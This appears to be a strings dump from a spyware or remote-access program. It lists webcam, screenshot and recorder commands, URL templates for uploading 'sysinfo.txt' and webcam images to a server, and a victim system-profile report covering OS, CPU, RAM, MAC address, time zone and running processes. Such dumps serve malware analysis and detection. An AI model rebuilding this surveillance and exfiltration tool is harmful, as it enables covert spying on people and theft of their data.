 recorder
screenshot
webcam
UNKNOWN COMMAND - "%s"
%s?enc&comp=%s&ext=sysinfo.txt
############ CLIENT ############
Version: %.1f
%s@%s
OS:\t%s
CPU:\t%s %s processor(s)
RAM:\t%i MB
MAC:\t%s
############# TIME #############
Time zone: GMT %c%i
Local time: %i.%i.%i %i:%i:%i
Uptime: %i min
######### PROGRAM FILES #########
%s\*.*
########## PROCESS_LIST ##########
.wc.jpg
%s?enc&comp=%s&ext=wcam.jpg
OpenFile